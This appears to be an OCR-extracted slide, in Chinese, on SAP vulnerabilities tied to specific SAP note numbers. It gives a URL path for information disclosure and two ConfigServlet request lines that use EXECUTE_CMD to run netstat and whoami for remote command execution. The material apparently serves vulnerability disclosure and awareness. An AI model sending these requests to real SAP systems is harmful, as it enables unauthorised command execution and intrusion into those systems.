 相關網址
敘述
SAP 資訊系統
SAP #2344524
資訊洩露:
bdynpro/dispatcher/sap.com/caf~eu~gp~example~timeoff~wd/com.sap.caf.eu.gp.exa
mple.timeoff.wd.create.ACreate#
有助於社交工程, 密碼猜測...
SAP #1467771
SAP #1445998
遠端程式碼執行:
/ctc/servlet/com.sap.ctc.util.ConfigServlet?
param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=netstat
/ctc/servlet/com.sap.ctc.util.ConfigServlet?
param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=whoami